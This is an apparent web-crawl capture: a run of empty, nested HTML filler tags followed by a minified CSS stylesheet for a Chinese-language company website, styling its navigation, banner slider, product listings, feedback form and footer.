id='15n23'></strike></abbr></div></dt><center id='15n23'></center><center id='15n23'></center><bdo id='15n23'><dd id='15n23'><abbr id='15n23'><strike id='15n23'></strike><ul id='15n23'><del id='15n23'><q id='15n23'><tbody id='15n23'><noframes id='15n23'><bdo id='15n23'></bdo><ul id='15n23'></ul></noframes></tbody></q></del></ul><big id='15n23'><big id='15n23'><dt id='15n23'><acronym id='15n23'></acronym><q id='15n23'><select id='15n23'><center id='15n23'><dir id='15n23'></dir></center></select><noscript id='15n23'><strong id='15n23'><tr id='15n23'></tr></strong><label id='15n23'></label><strike id='15n23'></strike><option id='15n23'><u id='15n23'><ol id='15n23'><blockquote id='15n23'></blockquote></ol></u></option><table id='15n23'></table></noscript><i id='15n23'><abbr id='15n23'></abbr></i><thead id='15n23'><strong id='15n23'><b id='15n23'></b></strong></thead></q></dt></big></big></abbr></dd><acronym id='15n23'></acronym><sub id='15n23'></sub><optgroup id='15n23'><del id='15n23'><optgroup id='15n23'></optgroup></del><button id='15n23'></button></optgroup><ul id='15n23'><em id='15n23'></em><dir id='15n23'><td id='15n23'></td><address id='15n23'></address><td id='15n23'></td><thead id='15n23'><thead id='15n23'></thead><ul id='15n23'></ul></thead></dir><del id='15n23'></del><thead id='15n23'></thead></ul><acronym id='15n23'></acronym></bdo><legend id='15n23'><font id='15n23'><font id='15n23'><span id='15n23'><tr id='15n23'><option id='15n23'></option></tr></span></font></font></legend><tbody id='15n23'><b id='15n23'><select id='15n23'></select></b></tbody><div id='15n23'><form id='15n23'></form><fieldset id='15n23'><pre id='15n23'><kbd id='15n23'><u id='15n23'><form id='15n23'><li id='15n23'><th id='15n23'><dt id='15n23'></dt></th></li><span id='15n23'></span></form><address id='15n23'></address></u><u id='15n23'><tt id='15n23'></tt></u></kbd></pre><p id='15n23'></p></fieldset></div><tbody id='15n23'><blockquote id='15n23'><style id='15n23'></style></blockquote><u id='15n23'></u></tbody><fieldset id='15n23'></fieldset><form id='15n23'></form><li id='15n23'><abbr id='15n23'></abbr></li><acronym id='15n23'></acronym><tt id='15n23'><dl id='15n23'></dl></tt><fieldset id='15n23'></fieldset><em id='15n23'></em><b id='15n23'></b><p id='15n23'></p><tbody id='15n23'><address id='15n23'></address><dd id='15n23'></dd></tbody><dir id='15n23'></dir><tbody id='15n23'></tbody><ul id='15n23'><select id='15n23'></select></ul><td id='15n23'></td><kbd id='15n23'><tt id='15n23'><q id='15n23'></q></tt></kbd><tfoot id='15n23'><select id='15n23'><abbr id='15n23'></abbr><table id='15n23'></table></select></tfoot><em id='15n23'><optgroup id='15n23'><label id='15n23'></label><ol id='15n23'><dir id='15n23'><label id='15n23'></label><form id='15n23'><thead id='15n23'><tbody id='15n23'></tbody></thead></form></dir><table id='15n23'><form id='15n23'><table id='15n23'><legend id='15n23'><li id='15n23'></li><big id='15n23'><span id='15n23'><optgroup id='15n23'><span id='15n23'></span></optgroup></span></big></legend><noscript id='15n23'></noscript><div id='15n23'><code id='15n23'><sup id='15n23'><kbd id='15n23'></kbd></sup><thead id='15n23'><small id='15n23'></small></thead></code></div><dt id='15n23'></dt></table></form></table><abbr id='15n23'><small id='15n23'></small></abbr></ol></optgroup><abbr id='15n23'><optgroup id='15n23'></optgroup></abbr><sup id='15n23'></sup><abbr id='15n23'><style id='15n23'><strike id='15n23'><b id='15n23'><i id='15n23'></i></b></strike></style></abbr></em><table id='15n23'></table><dl id='15n23'></dl><strike id='15n23'></strike><tt id='15n23'><p id='15n23'></p></tt><div id='15n23'><noscript id='15n23'></noscript><dt id='15n23'><bdo id='15n23'><strong id='15n23'><sup id='15n23'><acronym id='15n23'></acronym></sup></strong></bdo><blockquote id='15n23'><tbody id='15n23'></tbody><tbody id='15n23'><dl id='15n23'></dl><del id='15n23'></del><ins id='15n23'><dfn id='15n23'><button id='15n23'></button></dfn></ins><td id='15n23'></td><option id='15n23'></option><tbody id='15n23'><sub id='15n23'><acronym id='15n23'><font id='15n23'><ins id='15n23'></ins></font><tr id='15n23'></tr></acronym></sub></tbody><dir id='15n23'></dir><address id='15n23'><bdo id='15n23'></bdo></address></tbody></blockquote><form id='15n23'><q id='15n23'><dd id='15n23'><fieldset id='15n23'></fieldset></dd></q></form><ol id='15n23'></ol><tfoot id='15n23'></tfoot></dt></div><pre id='15n23'><tt id='15n23'></tt><noframes id='15n23'></noframes></pre><dir id='15n23'><tt id='15n23'><q id='15n23'></q><select id='15n23'><dir id='15n23'></dir><ins id='15n23'><li id='15n23'></li></ins><small id='15n23'><ul id='15n23'></ul></small><pre id='15n23'></pre></select></tt><ul id='15n23'></ul></dir><th id='15n23'></th><ol id='15n23'><sup id='15n23'><i id='15n23'><pre id='15n23'><table id='15n23'></table></pre></i></sup></ol><option id='15n23'></option><dt id='15n23'></dt><sup id='15n23'></sup><big id='15n23'></big><thead id='15n23'></thead><p id='15n23'></p><td id='15n23'><acronym id='15n23'><div id='15n23'><tt id='15n23'></tt></div><fieldset id='15n23'></fieldset><bdo id='15n23'></bdo><em id='15n23'><font id='15n23'></font></em></acronym></td><dir id='15n23'></dir><u id='15n23'></u><strong id='15n23'><td id='15n23'></td></strong><tt id='15n23'></tt><q id='15n23'><legend id='15n23'><bdo id='15n23'><bdo id='15n23'><legend id='15n23'><b id='15n23'><strong id='15n23'><label id='15n23'><sup id='15n23'><u id='15n23'><sup id='15n23'></sup></u><big id='15n23'></big><select id='15n23'></select></sup><p id='15n23'></p></label></strong></b></legend></bdo><noscript id='15n23'></noscript><dt id='15n23'></dt></bdo></legend></q><small id='15n23'></small><b id='15n23'></b><li id='15n23'><p id='15n23'><label id='15n23'><table id='15n23'><sup id='15n23'><em id='15n23'></em></sup></table><blockquote id='15n23'></blockquote></label></p></li><blockquote id='15n23'></blockquote><dd id='15n23'><thead id='15n23'></thead><abbr id='15n23'><noscript id='15n23'><tbody id='15n23'><style id='15n23'><sup id='15n23'><pre id='15n23'></pre></sup><em id='15n23'></em></style></tbody><optgroup id='15n23'><tbody id='15n23'><kbd id='15n23'></kbd></tbody></optgroup></noscript></abbr></dd><tfoot id='15n23'></tfoot><big id='15n23'><thead id='15n23'></thead></big></div></html>

--- FILE ---
content_type: text/css
request_url: http://gurpcity.net/Content/C_IMG/m147/red/style.css
body_size: 5861
content:
@charset "utf-8";*, html, body, h1, h2, h3, h4, h5, h6, th, td, ul, li, dl, dt, dd, div, p, pre, form, input, button, textarea, hr {margin:0px;padding:0px;}body{margin:0;padding:0;font-size:16px;line-height:180%;font-size:14px;font-family:"微软雅黑";color:#666;background-color:#FFF;overflow-x:hidden;}a{text-decoration:none;color:#333;}ul,dl,ol{list-style:none;}img{border:none 0;vertical-align:middle;}.fl{float:left;}.fr{float:right;}.clearfix{clear:both;}.main{width:100%;}.area{width:1200px;height:auto;margin:auto auto;}.area1{width:1000px;height:auto;margin:auto auto;}.text-left{text-align:left;}.top{width:100%;height:120px;background:#FFF;}.top .top-in{width:1200px;height:120px;margin:0px auto;}.top .top-in img{max-height:120px;float:left;max-width:425px;}.search{float:right;width:330px;}.search_text{width:268px;height:32px;border:1px solid #999;float:left;line-height:32px;font-size:12px;color:#999;text-indent:10px;background:none;border-top-left-radius:3px;border-bottom-left-radius:3px;outline:none;}.search_but{height:34px;width:60px;text-align:center;color:#FFF;background:#828282;cursor:pointer;float:right;border:0px none;font-weight:bold;border-bottom-right-radius:3px;border-top-right-radius:3px;}.tel{margin-top:40px;background:url(/Content/C_IMG/m147/tel.jpg)no-repeat;width:165px;padding-left:60px;}.tel p{font-size:23px;color:#c70900;line-height:30px;}.navwrap{width:100%;height:54px;background:#da251d;}.nav{width:1100px;height:54px;margin-left:280px;}@media screen and (max-width:1366px){.nav{width:1100px;height:54px;margin-left:147px;}}.nav li{float:left;}.nav li a{float:left;min-width:120px;}.inmenu:link,.inmenu:visited{color:#FFF;font-size:15px;line-height:54px;height:54px;text-align:center;}.inmenu:hover,.inmenu:active{text-decoration:none;transition:0.3s all;}.inmenu_1:link,.inmenu_1:visited,.inmenu_1:hover,.inmenu_1:active{color:#FFF;font-size:15px;height:54px;line-height:54px;text-align:center;}.nav li:hover{position:relative;z-index:99999;color:#FFF;}.nav li:hover a{color:#FFF;height:30px;}.nav li:hover ul li a{background:#FFF;color:#333;border:none}.nav li ul li{float:none;text-align:left;height:30px;}.nav li ul li a{float:none;display:block;color:#FFF;white-space:nowrap;height:30px;line-height:30px;text-transform:capitalize;text-overflow:ellipsis;padding:0px 15px 0px 15px;min-width:90px;}.nav li ul li a:hover{color:#FFF;background:#da251d;transition:1s all;}.nav li ul{display:none;position:absolute;top:54px;left:0;z-index:9999;}.banner{position:relative;}.inner-banner img{width:100%;}#banner{clear:both;background:#FFF;width:100%;margin:0px auto 0px;}.slider_img{display:block;text-align:center;height:100%;}.slider_img img{margin:0px auto;width:100%;height:425px;}.wmuSlider{height:100% !important;position:relative;overflow:hidden;}.bbdd{z-index:2;position:absolute;bottom:2%;margin:0;padding:0;width:100%;text-align:center;}.bbdd li{margin:0 8px 10px 0;list-style-type:none;display:inline-block;}.bbdd a{display:inline-block;text-indent:-9999px;width:16px;height:16px;background:url(/Content/C_IMG/m130/orange/dot.png) no-repeat 0 -16px;display:block;border-radius:16px;overflow:hidden;}.bbdd a.wmuActive{background-position:0 0;}.wmuSliderPrev,.wmuSliderNext{width:70px;height:70px;line-height:99em;overflow:hidden;margin:-35px 0 0;display:block;background:url(/Content/C_IMG/m130/orange/ad_ctr.png) no-repeat;position:absolute;top:50%;z-index:10;cursor:pointer;opacity:0;filter:alpha(opacity=0);-webkit-transition:all .3s ease;border-radius:35px;}.wmuSliderNext{background-position:0 -70px;right:48px;}.wmuSliderPrev{left:48px;}.wmuSlider:hover .wmuSliderNext{opacity:0.8;filter:alpha(opacity=25);}.wmuSlider:hover .wmuSliderPrev{opacity:0.8;filter:alpha(opacity=25);}.wmuSlider:hover .wmuSliderNext:hover,.wmuSlider:hover .wmuSliderPrev:hover{opacity:1;filter:alpha(opacity=50);}.tophu{background:url(/Content/C_IMG/m130/orange/hu.png)repeat center 0;height:18px;width:100%;position:absolute;top:0;z-index:9;}.bottomhu{background:url(/Content/C_IMG/m130/orange/fanhu.png)repeat center 0;height:18px;width:100%;position:absolute;bottom:0;z-index:9;}.feedback{clear:both;margin:0px auto;padding:0px;margin:20px 0px 0px 0px;}.submita{margin:16px auto;display:inline-block;padding:0 18px!important;line-height:22px;background:#ff9c00;border:0px;height:24px;color:#FFF;cursor:pointer;font-size:16px;}.xh{color:#F00;padding:0 3px;}#feedbackForm{margin:20px 0px 0px 0px;}#feedbackForm .text{width:300px;height:26px;margin:10px 0px 0px 0px;font-size:12px;line-height:26px;padding:0px 0px 0px 5px;border:1px solid #CCC;background:none;}#feedbackForm .lable{padding:10px 12px 0px 0px;line-height:30px;height:30px;text-align:right;}#feedbackForm .atextarea{float:left;border:1px solid #CCC;height:100px;width:305px;font-size:12px;margin-top:10px;line-height:24px;color:#666;background:none;}#feedbackForm .smtcss{padding-right:112px;text-align:center;}.pages{text-align:center;font-size:12px;padding:15px 0 20px 0;color:#b2b2b2;clear:both;margin-top:30px;}.pages a,.pages span{display:inline-block;margin:1px 5px;min-width:10px;height:30px;padding:0 10px;line-height:30px;}.pages a:link,.pages a:visited{color:#666;background:#FFF;}.pages a:hover,.pages a:active,.pages span.ctxt{color:#FFF;background:#CCC;text-decoration:none}.color649{color:#ed6b49;}.color0{color:#0059b3;}.YqbYears{vertical-align:middle;padding-left:8px;margin-top:-6px;}.hotpro{margin:30px auto;}.hotpro .main-left{width:240px;float:left;padding-bottom:0px;}.hotpro .main-left1{width:186px;float:left;padding-bottom:0px;}.ml-title{width:188px;color:#FFF;font-weight:600;font-size:16px;height:40px;line-height:40px;text-align:center;background:#00a03c;}.sidebar{float:left;width:240px;padding-top:24px;}.main1{padding:30px 0 0 270px;}.bPosition{line-height:39px;color:#333;margin-bottom:0px;margin-top:10px;background:url(../img/nav.png) no-repeat 0% 100%;}.bPosition a{color:#333;}.sf-menu{display:table;width:240px;border-top:1px solid #E5E5E5;border-left:1px solid #E5E5E5;}.sf-menu li{clear:both;font-size:14px;line-height:40px;background:#fafafa;border-top:1px solid #FFF;border-bottom:1px solid #E5E5E5;border-right:1px solid #E5E5E5;}.sf-menu li a,.sf-menu li:hover a{display:block;padding:7px 0 7px 20px;color:#333;font-weight:normal;border-radius:5px;font-size:16px;}.sf-menu li li{clear:both;position:relative;text-transform:capitalize;border:1px dashed #DDD;margin:10px}.sf-menu li li a{line-height:20px;padding:7px 0 5px 30px;text-decoration:none;font-size:12px;font-weight:normal;}.sf-menu li:hover li a{line-height:20px;padding:7px 0 5px 30px;text-decoration:none;font-size:12px;font-weight:normal;}.sf-menu li li a:hover{text-decoration:none;color:#e29303;}.sf-menu li li.LiProDetail a{border-left:none;color:#333;}ul.sf-menu ul ul{left:243px;width:250px;top:0px;margin:0px;padding:0px;visibility:visible;border:0px;padding:0;border-radius:0px;background:#FFF;opacity:0.9;}.sf-menu li li li{background:#FFF;padding:0;min-height:28px;}.sf-menu li li:hover{opacity:1;background:#FFF;border-left:2px solid #da251d}.sf-menu li li li a,.sf-menu li:hover li li a{text-decoration:none;background:url(point1.png) #DDD no-repeat 15px 13px;border-bottom:1px solid #CCC;padding:6px 0 5px 12px;text-indent:15px;font-weight:normal;}ul.pro-menu{margin-top:-1px;margin:0px;padding:0px;text-transform:capitalize;}ul.sf-menu li:hover > ul{visibility:visible;margin:0px;padding:0px;}.hotpro .main-right{width:910px;float:right;}.mr-title{border-bottom:3px solid #00a03c;height:40px;line-height:40px;text-align:right;font-size:12px;padding-right:15px;background:#00a03c;}.mr-title a{color:#FFF;}.biaoti{width:157px;overflow:hidden;text-align:center;color:#FFF;position:absolute;line-height:40px;font-size:18px;font-weight:600;height:40px;border-top-left-radius:5px;border-top-right-radius:5px;}.tjpro{width:910px;height:auto;margin-top:20px;}.tjpro li{width:100%;height:175px;margin-right:14px;float:left;text-align:left;line-height:25px;border:1px solid #DDD;margin-bottom:20px;}.tjpro li:nth-child(3n){margin-right:0px;}.tjpro li img{width:255px;height:175px;margin-right:20px;}.tjprocon{border-top:1px solid #DDD;font-size:12px;color:#666;padding-top:12px;}.new_ab{clear:both;padding:5px 0 0;margin:0px 0px;}.new_ab li{height:95px;overflow:hidden;width:910px;text-align:left;padding-top:15px;border-bottom:1px dotted #DDD;}.new_ab li div.indiv{border:1px dashed #CCC;width:150px;height:120px;text-align:center;line-height:120px;}.new_ab li div.indiv img{max-width:150px;max-height:120px;}.new_ab li .tp{width:210px;float:left;padding-left:10px;background:url(/Content/C_IMG/m128/news.jpg) no-repeat center left 12px}.new_ab li span{float:right;}.new_ab li p{padding:5px 0 0 0px;line-height:26px;width:100%;overflow:hidden;float:left;color:#666;}.new_ab li p b{display:block;font-weight:100;width:100%;height:34px;overflow:hidden;line-height:34px;color:#333;}.new_ab li p b a,.new_ab li p b a:hover{color:#333;font-weight:bold;font-size:16px}.new_ab li p b a:hover{color:#333;}.new_ab li p span{height:70px;line-height:24px;font-size:14px;color:#333;}.new_ab li p span a{color:#F00;}.new_ab li .sj{float:right;width:110px;height:151px;padding-top:15px}.new_ab li .fr{line-height:35px;text-align:center;margin-right:10px;color:#333;font-weight:600;font-size:12px;}.new_ab dt{height:40px;border:#CCC 1px dotted;line-height:40px}.new_ab dt a{font-size:14px;padding-left:10px}.n_info_con{width:885px;padding:30px 15px 0 10px;overflow:hidden;}.n_info_con h1{border-bottom:1px dashed #CCC;color:#333;font-size:22px;line-height:40px;padding-bottom:10px;margin-bottom:10px;text-align:center;}.n_info_con2{width:650px;margin:0 auto;}.n_info_con h3{text-align:center;color:#000;margin-bottom:10px;font-size:24px;border-bottom:1px dashed #CCC;}.info_con_tit{line-height:24px;margin-bottom:15px;}.info_con_tit span{margin-right:20px;}.info_con_tit .n_tit{text-align:center;color:#333;}.n_info_con .img{text-align:center;padding:15px 0}.n_info_con span{line-height:26px;font-size:14px;color:#333;}.n_info_con .fanye{height:40px;margin:25px auto}.n_info_con .fanye .fl{width:50%;height:40px;overflow:hidden}.n_info_con .fanye .fr{width:50%;height:40px;overflow:hidden;text-align:right;}.n_info_con .fanye span{line-height:40px;font-size:14px}.pro-detail{width:780px;height:auto;text-align:center;margin-top:30px;overflow:hidden;font-size:20px;font-weight:bold;}.pro-detail img{max-width:550px;border:5px solid #DDD;margin-top:15px;}#con{FONT-SIZE:14px;MARGIN:0px 0px;WIDTH:760px;margin-top:20px;}#tags{PADDING-RIGHT:0px;PADDING-LEFT:0px;PADDING-BOTTOM:0px;MARGIN:0px;WIDTH:400px;PADDING-TOP:0px;HEIGHT:35px}#tags LI{BACKGROUND:#aaa;FLOAT:left;MARGIN-RIGHT:10px;LIST-STYLE-TYPE:none;HEIGHT:35px;padding:0px 25px;}#tags LI A{BACKGROUND:none;FLOAT:left;COLOR:#222;LINE-HEIGHT:35px;HEIGHT:35px;TEXT-DECORATION:none;}#tags LI.emptyTag{BACKGROUND:#fd3f01;WIDTH:100px}#tags LI.selectTag{BACKGROUND:#fd3f01;POSITION:relative;HEIGHT:35px}#tags LI.selectTag A{COLOR:#FFF;LINE-HEIGHT:35px;HEIGHT:35px}#tagContent{PADDING-TOP:10px;}.tagContent{DISPLAY:none;WIDTH:760px;COLOR:#333;PADDING-TOP:10px;font-size:14px;line-height:28px;}#tagContent DIV.selectTag{DISPLAY:block}.prevNext{height:48px;}.prevNext a{font-weight:bold;font-size:14px;color:#505050}.prevNext a:hover{color:#18367f}.prevNext .prev{float:left;color:#999;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;width:45%;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.prevNext .next{float:right;color:#999;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;width:45%;text-align:right;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.footlinks{clear:both;margin:0px auto;padding:5px;height:auto;font-size:9pt;line-height:140%;color:#666;text-align:left;}.footlinks a:link,.footlinks a:visited{font-size:9pt;line-height:140%;color:#666;margin-right:3px;}.footlinks span{display:none}.footer{width:100%;margin:0px auto;font-size:12px;color:#FFF;background:#f13a3a;background-repeat:repeat;background-position:center bottom;padding-bottom:10px;text-align:center;}.footer_l{width:190px;float:left;color:#FFF;font-size:14px;background:#f13a3a;background-repeat:repeat-y;background-position:right top;background-color:#033268;padding:30px 20px;}.footer_r{width:750px;float:right;line-height:32px;}.footer a{color:#FFF;}.footer a:hover{color:#FEAA3A;}.di-nav{height:32px;line-height:32px;color:#CCC;}.di-nav a{color:#FFF;text-align:center;padding:0 4px;}.di-nav span{padding-left:10px;padding-right:10px;line-height:30px;color:#666;text-align:center;}.di-nav a:hover{color:#F93;text-decoration:underline;}.footer p{line-height:28px;color:#FFF;}.leftdaohang{width:208px;float:left;height:489px;background:#F00;margin-top:-54px;margin-right:10px;}.leftdaohanghead{height:54px;background:#f45a45;color:#FFF;font-size:20px;text-align:center;line-height:54px;}.leftdaohangul{overflow:hidden;width:100%;background:#FFF;height:435px;-moz-box-shadow:0px 0px 4px #E6E6E6;-webkit-box-shadow:0px 0px 4px #E6E6E6;box-shadow:0px 0px 4px #E6E6E6;}.leftdaohangul li{padding:0 20px;height:60px;line-height:60px;}.leftdaohangul li:hover{background:#da251d;}.leftdaohangul li:hover a{color:#FFF}.leftdaohangul li ul{display:none;}.bannerbox{width:762px;float:left;margin-top:10px;margin-right:10px;}.rightnews{margin-top:10px;width:208px;float:left;background:#f5f7fa;height:423px;border:1px solid #E5E5E5;}.rightnewshead{width:100%;height:30px;line-height:30px;background:#f3f3f3;text-align:center;}.rightnewsul{width:100%;margin-top:10px;height:210px;overflow:hidden;background:#FFF;border-bottom:1px solid #DDD;}.rightnewsul li{padding:0 20px;height:35px;line-height:35px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}.honour{width:100%;margin:30px auto;height:120px;overflow:hidden;position:relative;text-align:center;}.honour img{width:120px;height:120px;border-radius:85px;}.honour a.prev2{display:block;cursor:pointer;width:10px;height:20px;background:url(/Content/C_IMG/m147/all.png) no-repeat -2px -46px;position:absolute;left:10px;top:50px;z-index:999;}.honour a.next2{display:block;cursor:pointer;width:10px;height:20px;background:url(/Content/C_IMG/m147/all.png) no-repeat -42px -46px;position:absolute;right:10px;top:50px;z-index:999;}.procategorybox{padding:40px 0 0 0;max-height:2026px;overflow:hidden;}.ptitle{font-size:16px;font-weight:bold;color:#333;height:35px;line-height:35px;padding-left:33px;background:url(/Content/C_IMG/m147/red/local.png) no-repeat;padding-bottom:5px;border-bottom:2px solid #AAA;}.ptitle span{float:right;color:#999;margin-right:5px;font-size:12px;}.productcateimg{float:left;width:210px;height:465px;overflow:hidden;}.tj_box{width:965px;padding-top:10px;float:right;}.tj_pic{width:220px;height:180px;}.tj_pic img{width:220px;height:180px;}.tj_con{width:220px;height:auto;float:left;border:2px solid #EEE;border-bottom:1px solid #DDD;box-shadow:4px -2px 6px rgba(0,0,0,.2);overflow:hidden;margin-right:23px;margin-bottom:20px;}.tj_txt{width:220px;height:35px;line-height:35px;text-align:center;background:#E1E6EA;overflow:hidden;}.tj_con:nth-child(4n){margin-right:0px;}.tj_con:hover .tj_txt{background:#da251d;}.tj_con:hover .tj_txt a{color:#FFF;}.sponeinfobox{padding:25px 0;}.ztyBox{width:1200px;height:auto;overflow:hidden;border-left:1px solid #EEE;}.ztyBox li{line-height:30px;text-align:center;float:left;border:1px solid #EEE;}.ztyBox li a{height:90px;display:block;padding:20px 0 15px;background:#F5F7FA;}.ztyBox li a:hover{background:#FFF;}.ztyBox li img{width:60px;height:60px;display:block;margin:0 auto;border-radius:30px;}.ztyBox li.the2{width:148px;border-left:1px solid #FFF;}.hnews{width:1200px;height:auto;margin:0px auto;overflow:hidden;}.hnews .hnews-in{width:586px;height:auto;overflow:hidden;float:left;margin:7px;}.hnews .hnews-in .hnews-title{width:586px;height:30px;line-height:20px;border-bottom:1px solid #CCC;font-size:18px;color:#333;}.hnews .hnews-in .hnews-title span{float:right;font-size:12px;}.hnews .hnews-in .hnews-content{width:536px;height:175px;background:#f4f4f4;padding:25px;margin-top:14px;}.hnews .hnews-in .hnews-content img{float:left;width:215px;height:175px;}.habout{width:300px;height:175px;float:right;line-height:25px;overflow:hidden;}.hlist{width:300px;height:175px;float:right;}.hlist li{width:285px;height:30px;line-height:30px;background:url(point1.png) no-repeat left 10px;padding-left:15px;}.searchBox{width:395px;height:68px;position:absolute;left:59%;top:45px;margin-left:-260px;}#txtSearch{width:285px;height:38px;float:left;padding-left:25px;line-height:40px;color:#999;border:2px solid #da251d;border-right:none;background:#FFF url(/Content/C_IMG/m147/search_ipt.png) no-repeat 8px center;}#btnSearch{width:80px;height:42px;float:left;background:#da251d;cursor:pointer;border:none;color:#FFF;font-size:22px;}#links_bg{width:1200px;margin:0 auto;height:88px;border:1px solid #D0D0D0;margin-top:30px;margin-bottom:30px;}#links_bg li{float:left;}#links_bg .l1{width:135px;background:url(/Content/C_IMG/m147/ds_45.jpg) no-repeat;height:88px;}#links_bg .l2{max-width:1040px;padding-top:10px;line-height:25px;}#links_bg .l3{width:72px;background:url(/Content/C_IMG/m147/ds_46.jpg) no-repeat;height:88px;}.nowin{color:#da251d;font-size:22px;border-bottom:1px solid #da251d;height:40px;}.proname a{color:#F45A45}span.more{top:15px;position:relative;}.more a{color:#FFF;background:#F45A45;padding:5px 15px;}strong.proname{top:5px;position:relative;}.footer{width:100%;padding:15px 0px;background:#da251d;}.footer ul{margin:auto;text-align:center;}.footer ul li{display:inline-block;padding:0 15px;}.footer ul li a{color:#FFF;}.e_mobile{display:inline-block;height:25px;line-height:25px;background:url(/Content/C_IMG/emobile.png) 0px -50px no-repeat;text-indent:25px;}